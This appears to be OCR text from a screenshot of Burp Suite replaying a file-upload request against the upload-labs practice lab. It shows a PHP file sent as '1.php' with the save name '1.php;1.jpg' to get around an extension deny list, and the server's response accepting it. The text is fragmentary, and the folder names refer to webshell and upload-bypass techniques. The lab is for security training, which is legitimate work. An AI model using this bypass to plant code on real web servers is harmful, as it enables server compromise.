 Burp Suite Professional v2021.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Send Cancel < ▼ > ▼ Target: http://upload
Request
Pretty Raw \n Actions
Firefox/87.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------162261101234504436061049020689
8 Content-Length: 500
9 Origin: http://upload
10 Connection: close
11 Referer: http://upload/Pass-19/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------162261101234504436061049020689
15 Content-Disposition: form-data; name="upload_file"; filename="1.php"
16 Content-Type: application/octet-stream
17
18 <?php phpinfo();?>
19 -----------------------------162261101234504436061049020689
20 Content-Disposition: form-data; name="save_name"
21
22 1.php;1.jpg
23 -----------------------------162261101234504436061049020689
24 Content-Disposition: form-data; name="submit"
25
26 上传
27 -----------------------------162261101234504436061049020689--
28
Search...
Done
Response
Pretty Raw Render \n Actions
INSPECTOR
<br/>
64 <input class="button" type="submit" name="submit" valu
65 </form>
66 <div id="msg">
67 </div>
68 <div id="img">
69 <img src="../upload/1.php;1.jpg" width="250px" />
</div>
70 </li>
71 <li id="show_code">
72 <h3>
代码
</h3>
73 <pre>
74 <code class="line-numbers language-php">
$is_upload = false;
75 $msg = null;
76 if (isset($_POST['submit'])) {
77 if (file_exists(UPLOAD_PATH)) {
78 $deny_ext = array("php","php5","php4","php3","php2"
79
80 $file_name = $_POST['save_name'];
管理 E:\upload-labs-env-win-0.1\upload-labs-env\WWW\uploa
文件 主页 共享 查看 图片工具
« upload-labs-env > WWW > upload
快速访问
_posts
upload
WEB安全13 文件上
一句话木马
1.php;1.jpg
次渲染绕过
件竞争绕过
绕过上传
</>